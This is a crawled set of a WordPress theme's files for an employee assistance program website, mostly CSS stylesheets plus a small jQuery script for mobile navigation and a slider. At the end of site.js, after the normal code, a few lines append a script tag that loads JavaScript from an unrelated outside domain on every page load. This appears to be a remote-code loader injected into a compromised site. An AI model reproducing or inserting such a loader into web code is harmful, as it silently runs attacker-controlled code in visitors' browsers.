	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#535353), color-stop(100%,#000000)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #535353 0%,#000000 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #535353 0%,#000000 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #535353 0%,#000000 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #535353 0%,#000000 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#000000',GradientType=0 ); /* IE6-9 */

	border: 1px solid #3b3b3b;
}	

/*----------BEHAVIORAL HEALTH PAGE----------*/

 .page-id-24 .interior .slider-wrap h1 {
 	font: 800 105px/1.2 'Open Sans',sans-serif;
 	margin: 45px 0 0;
 }

.page-id-24 .interior ul:nth-of-type(3) li {
	min-height: 0;
	margin: 0 0 25px;
	width: 100%;
}

/*----------TWO COLUMN TEMPLATE----------*/

.left-column,
.right-column {
	width: 48%;
	float: left;
}

.left-column {
	margin: 0 4% 0 0;
}

.interior .left-column p:last-child,
.interior .right-column p:last-child {
	margin: 0;
}

/*----------CLIENT LOGIN----------*/

.client-login-page #loginform {
	width: 960px;
	margin: 0 auto 50px;
}

.client-login-page #loginform:after {
	content:"";
	clear: both;
	display: block;
}

.client-login-page label {
	display: block;
}

.client-login-page .login-username,
.client-login-page .login-password {
	width: 48%;
	float: left;
}

.client-login-page .login-username {
	margin: 0 4% 0 0;
}

/*----------SITEMAP----------*/

.page-id-70 .interior ul li {
	min-height: 0;
	width: 96%;
	float: none;
}

.page-id-70  .interior h2 {
	font: italic 40px/1.1 Georgia, Times, serif;
	margin: 40px 0 25px;
	text-align: left;
}

.wsp-pages-list .children {
	margin: 10px 0 20px;
	padding: 0 0 0 30px;
}

.wsp-posts-list ul.wsp-posts-list {
	margin: 10px 0 0;
}

.interior .wsp-pages-list ul li,
.interior .wsp-posts-list ul li {
	padding: 0 0 0 18px;
}

.interior .wsp-pages-list ul.children li:after,
.interior .wsp-posts-list ul.children li:after {
	display: block;
	top: 11px;
	width: 7px;
	height: 7px;
}

/*----------BLOG----------*/

.blog-main,
.comments-container {
	width: 65%;
	margin: 0 5% 0 0;
	float: left;
}

.interior .blog-main h2 {
	margin: 40px 0 30px;
	font: bold italic 36px/1.4 Georgia,Times,serif;
}

.blog-main .post {
	margin: 0 0 75px;
}

.blog-main .post:nth-last-child(2) {
	margin: 0;
}

.blogmain-image {
	position: relative;
	border: 1px solid #e0e0e0;
	margin: 20px 0;
}

.blogmain-image:after {
	content: "";
	background: rgba(255,255,255,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
}

.blogmain-image h2 {
	position: absolute;
	top: 20px;
	left: 0;
	right: 0;
	z-index: 2;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.7);
}

.blogmain-image img {
	display: block;
	max-width:100%;
}

.entry {
	position: relative;
	padding: 0 0 4px;
	margin: 0 0 20px;
}

.entry:before {
	background: url("images/hover-bg.png") repeat-x;
	border-left: 1px solid #940118;
	border-right: 1px solid #940118;
	box-shadow: rgba(0,0,0,0.5) 0 1px 4px;
	content: " ";
	height: 4px;
	left: 0;
	position: absolute;
	right: 0;
	bottom: 0;
}

.entry .button.red {
	margin: 14px 0 18px;
	float: right;
}

.postmetadata .contact-column {
	width: 50%;
	margin: 0;
}

.sidebar {
	width: 30%;
	float: left;
	margin: 0 0 20px;
}

.interior .sidebar h2 {
	margin: 30px 0 14px;
}

.interior .sidebar ul {
	padding: 0 0 0 25px;
}

.interior .sidebar ul li {
	width: 100%;
	margin: 0 0 25px;
	min-height: 0;
}

#searchform {
	text-align: center;
	margin: 20px 0 0;
}

#searchform input[type=text] {
	width: 200px;
}

input[type=submit].button.red,
.client-login-page .login-submit input[type=submit] {
	cursor: pointer;
	font: 18px/43px 'Open Sans',sans-serif;
	height: 43px;
	margin: 0 0 0 10px;
}

.prev-posts,
.next-posts {
	width: 50%;
	margin: 0 0 30px;
}

.next-posts {
	float: left;
}

.prev-posts {
	float: right;
	text-align: right;
}

/*----------BLOG~SINGLE----------*/

.single .interior h1 {
	font: 800 60px/1.3 'Open Sans',sans-serif;
	margin: 30px 0;
}

.blogmain-image-single {
	display: inline-block;
	float: left;
	margin: 10px 20px 15px 0;
}

.single .entry {
	margin: 0 0 40px;
}

.single .contact-column {
	float: none;
	width: 200px;
	margin: 0 auto 20px;
}

.single .interior .contact-column h3 {
	color: #000;
}

.comment-column {
	float: left;
	width: 47%;
}

.comment-column:first-child {
	margin: 0 6% 0 0;
}

.comments-container input[type=text] {
	margin: 0 0 30px;
}

.comments-container input[type=text], 
.comments-container textarea {
	width: 100%;
}

#commentform .button.red {
	margin: 10px 0 20px;
}

.interior .comment-body p:nth-last-child(2) {
	margin: 0 0 10px;
}

.interior ul.children li {
	width: 100%;
	float: none;
	font: 18px/1.73 'Open Sans',sans-serif;
}

.interior ul.children li:after {
	display: none;
}




/*------PROVIDER FORM------*/
.providers-search-form {
	
}

.providers-search-form p {
	float:left;
	width:18.3%;
	margin:0 2% 35px 0;
}

.providers-search-form p:nth-child(5n) {
	margin:0 0 35px;
}

.providers-search-form p:nth-child(6) {
	clear:both;
}

.providers-search-form p label {
	display:block;
}

.providers-search-results {
	clear:both;
	border-top: 1px solid #a5011b;
	padding: 20px 0;
	margin: 20px 0;
}

.provider-result p {
	margin: 0;
}

.provider-result p:first-child,
.provider-result p:nth-child(3),
.provider-result p:nth-child(5) {
	margin-bottom: 10px;
}

.provider-result {
	float: left;
	background:#E7E7E7;
	width: 25%;
	padding: 2%;
	margin: 2%;
	font:14px/1.73 'Open Sans',sans-serif;
}

.provider-result:hover {
	background:#fff;
}
	
.provider-result a {
	font: 24px/1.73 'Open Sans',sans-serif;
}

.logout-button {
	float: right;
}

@media screen {

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.625em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.625em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.screen-reader-text { position: absolute; left: -9999px; top: -9999px; }
	
ol.commentlist { list-style: none; }
ol.commentlist li { }
ol.commentlist li.alt { }
ol.commentlist li.bypostauthor { }
ol.commentlist li.byuser { }
ol.commentlist li.comment-author-admin { }
ol.commentlist li.comment { 
	border-bottom: 1px solid #e0e0e0; 
	padding: 10px; 
	margin: 0 0 15px;
}
ol.commentlist li.comment div.comment-author { }
ol.commentlist li.comment div.vcard {
	font-weight:bold;	
}
ol.commentlist li.comment div.vcard cite.fn { font-style: normal; }
ol.commentlist li.comment div.vcard cite.fn a.url { }
ol.commentlist li.comment div.vcard img.avatar { float:right; margin: 0 0 10px 10px; }
ol.commentlist li.comment div.vcard img.avatar-32 { }
ol.commentlist li.comment div.vcard img.photo { }
ol.commentlist li.comment div.vcard span.says { }
ol.commentlist li.comment div.commentmetadata { }
ol.commentlist li.comment div.comment-meta { font-size: 10px; }
ol.commentlist li.comment div.comment-meta a { color: #ccc; }
ol.commentlist li.comment p { }
ol.commentlist li.comment ul { }
ol.commentlist li.comment div.reply {
 	margin: 0 0 10px; 
 	font-size: 15px;
}
ol.commentlist li.comment ul.children { list-style: none; margin: 10px 0 0; }
ol.commentlist li.comment ul.children li { }
ol.commentlist li.comment ul.children li.alt { }
ol.commentlist li.comment ul.children li.bypostauthor { }
ol.commentlist li.comment ul.children li.byuser { }
ol.commentlist li.comment ul.children li.comment { }
ol.commentlist li.comment ul.children li.comment-author-admin { }
ol.commentlist li.comment ul.children li.depth-2 { border-left: 5px solid #555; margin: 0 0 10px 10px; }
ol.commentlist li.comment ul.children li.depth-3 { border-left: 5px solid #999; margin: 0 0 10px 10px; }
ol.commentlist li.comment ul.children li.depth-4 { border-left: 5px solid #bbb; margin: 0 0 10px 10px; }
ol.commentlist li.comment ul.children li.depth-5 { }
ol.commentlist li.comment ul.children li.odd { }
ol.commentlist li.even { background: #fff; }
ol.commentlist li.odd { background: #f6f6f6; }
ol.commentlist li.parent { border-left: 5px solid #111; }
ol.commentlist li.thread-alt { }
ol.commentlist li.thread-even { }
ol.commentlist li.thread-odd { }

} /* END screen media */


@media print {

.do-not-print { display: none; }
#comments { page-break-before: always; }

body { width: 100% !important; margin: 0 !important; padding: 0 !important; line-height: 1.4; word-spacing: 1.1pt; letter-spacing: 0.2pt; font-family: Garamond,"Times New Roman", serif; color: #000; background: none; font-size: 12pt; }
h1,h2,h3,h4,h5,h6 { font-family: Helvetica, Arial, sans-serif; }
h1 { font-size: 19pt; }
h2 { font-size:17pt; }
h3 { font-size:15pt; }
h4,h5,h6 { font-size:12pt; }
code { font: 10pt Courier, monospace; } 
blockquote { margin: 1.3em; padding: 1em; }
img { display: block; margin: 1em 0; }
a img { border: none; }
table { margin: 1px; text-align:left; }
th { border-bottom: 1px solid #333;  font-weight: bold; }
td { border-bottom: 1px solid #333; }
th, td { padding: 4px 10px 4px 0; }
caption { background: #fff; margin-bottom: 2em; text-align: left; }
thead { display: table-header-group; }
tr { page-break-inside: avoid; } 
a { text-decoration: none; color: black; }
	
} /* END print media */

.gform_validation_container, .gform_wrapper .gform_validation_container, body .gform_wrapper .gform_body ul.gform_fields li.gfield.gform_validation_container, body .gform_wrapper li.gform_validation_container, body .gform_wrapper ul.gform_fields li.gfield.gform_validation_container {
	display: none!important;
	position: absolute!important;
	left: -9000px;
}

--- FILE ---
content_type: text/css
request_url: https://www.ebs-eap.com/wp-content/themes/ebs-eap/css/mediaqueries.css?ver=1
body_size: 825
content:
@charset "utf-8";
/* CSS Document */

/*-------MEDIA QUERIES------*/

img {
	max-width: 100%;
	height: auto;
	width: auto\9; /* ie8 */
}

@media screen and (max-width: 1250px) {
	
	.wrapper {
		width: 960px;
	}

	#header .logo {
		margin-top: 27px;
		width: 250px;
	}
	
	#navigation li a {
		font:italic 12px/1.73 Georgia, Times, serif;	
	}
	
	
	/*HOME*/
	.slides li {
		position: relative;
	}
	
	.slides img {
		float:none;
		width:58%;
		position: absolute;
		bottom:0;
		z-index: 0;
	}
	
	.slides .content {
		position: relative;
		z-index: 1;
		padding:0 0 50px;
	}
	
	.interior h1, .page-id-24 .interior .slider-wrap h1 {
		font: 800 80px/1.2 'Open Sans',sans-serif;
	}
	

}

@media screen and (max-width: 1000px) {
	
	.wrapper {
		width: 730px;
	}

	#header .logo {
		width: 84px;
		overflow:hidden;
	}	
	
	#header .logo img {
		max-width: 321px;
	}	
	
	#navigation li a {
		font: italic 11px/1.73 Georgia, Times, serif;
		padding: 0 6px;
	}	
	
	/*HOME*/	
	.slides .content {
		padding: 0 0 35px;
		width: 310px;
	}	
	
	.slides .content h1 {
		font:100 26px/2 'Open Sans', sans-serif;
	}	
	
	.slides h2 {
		font: bold 20px/1.2 'Open Sans', sans-serif;
	}
	
	.slides p {
		font-size: 11px;
		line-height:1.5;
	}
	
	
	/*INTERIOR*/
	.interior .slider-wrap {
		height: auto;
		padding:25px 0;
	}
	
	.interior h1, .interior .slider-wrap h1,  .page-id-24 .interior .slider-wrap h1 {
		font: 800 48px/1.2 'Open Sans',sans-serif !important;
		margin:0 !important;
	}	
	
	.interior ul {
		list-style: none;
		padding: 0;
	}
	
	
}

@media screen and (max-width: 750px) {

	.wrapper {
		width: 460px;
	}
	
	#header .logo {
		margin-top: 10px;
		width: 321px;
	}	
	
	#header .logo img {
		max-width: 100%;
	}	
	
	.mobile_nav {display:block;}
	#navigation {display:none;}
	
	.top-info span {display:none;}	
	
	/*HOME*/	
	.slides img {
		width:100%;
		opacity:0.2;
		bottom:-20px;
	}
	
	.slides .content {
		width:100%;
		padding:0 0 45px;
	}
	
	.programs {
		text-align: center;
	}
	
	.program {
		float: none;
		display: inline-block;
		width: 30%;
		vertical-align: top;
		margin: 1%;
	}
	
	.program h3 {
		font: italic 14px/1.5 Georgia, Times, serif;
	}
	
	.info, .info:first-child, .info:last-child {
		float: none;
		width: 100%;
		padding:0 0 20px;
	}
	
	.more-info {
		padding: 35px 0 10px;
	}
	
	.clients .client {
		float: left;
		width: 42%;
		margin: 4%;
	}
	
	/*INTERIOR*/
	.interior {
		font: 15px/1.73 'Open Sans',sans-serif;
	}
	
	.interior ul li {
		padding:4px 0 10px 6%;
		margin: 0;
		position: relative;
		font: bold 15px/1.6 'Open Sans',sans-serif;
		width: 94%;
		float: none;
		min-height:0px;
	}
	
	.interior h2 {
		font: italic 24px/1.1 Georgia, Times, serif;	
	}
	
	.left-column, .right-column {
		float:none !important;
		width:100% !important;
		padding:0 !important;
		margin:0 0 20px !important;
	}
	
	/*BLOG*/
	.blog-main, .comments-container {
		width: 100%;
		margin: 0;
		float: none;
	}	
	
	.sidebar {display:none;}
	
	.comment-column, .comment-column:first-child {
		width:100%;
		margin:0 0 10px;
	}
	
	.program span, .contact-column span {
		font-size: 25px;
		padding: 4px;
	}
	
	.single .interior h1 {
		font: 800 30px/1.3 'Open Sans',sans-serif !important;
	}
	
	/*CONTACT*/
	.interior .gform_wrapper ul li {
		float: left;
	}
	
	.interior .gform_wrapper ul li#field_1_7, .interior .gform_wrapper ul li#field_1_8, .interior .gform_wrapper ul li#field_1_9 {
		float: none;
		width:98%;
		
	}
	
}

@media screen and (max-width: 490px) {
	
	.wrapper {
		width: 300px;
	}
	
	html {
		-webkit-text-size-adjust: none;
	}
	
	.top-info p {
		margin:0;
	}
	
	.top-info p.left a {
		font-size: 12px;
	}	
	
	#header .logo {
		width: 84px;
		overflow:hidden;
	}	
	
	#header .logo img {
		max-width: 321px;
	}
	
	
	/*HOME*/
	.slides img {display:none;}
	
	.program {
		width: 47%;
	}
	
	.flex-control-nav li a {
		padding: 4px 9px;
		margin: 0 5px;
	}
	
	.interior h1, .interior .slider-wrap h1, .page-id-24 .interior .slider-wrap h1 {
		font: 800 32px/1.2 'Open Sans',sans-serif !important;
	}	
	
	.interior .slider-wrap h1:after {display:none;}
	
	.contact-column {
		width: 100%;
		margin: 0;
		float: none;
	}
	
	

}

--- FILE ---
content_type: text/javascript
request_url: https://www.ebs-eap.com/wp-content/themes/ebs-eap/js/site.js?ver=1
body_size: -24
content:
jQuery(document).ready(function($) {
	$("<select />").appendTo(".mobile_nav");
	$("<option />", {
	   "selected": "selected",
	   "value"   : "",
	   "text"    : "Go to..."
	}).appendTo(".mobile_nav select");
	$("#navigation a").each(function() {
	 var el = $(this);
	 $("<option />", {
		 "value"   : el.attr("href"),
		 "text"    : el.text()
	 }).appendTo(".mobile_nav select");
	});
	$(".mobile_nav select").change(function() {
	  window.location = $(this).find("option:selected").val();
	});
	if ($('.slider').length) {
		$('.slider').flexslider({
			animation: "slide",
			directionNav: false,
			slideshowSpeed: 10000,
		});
	}
});
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);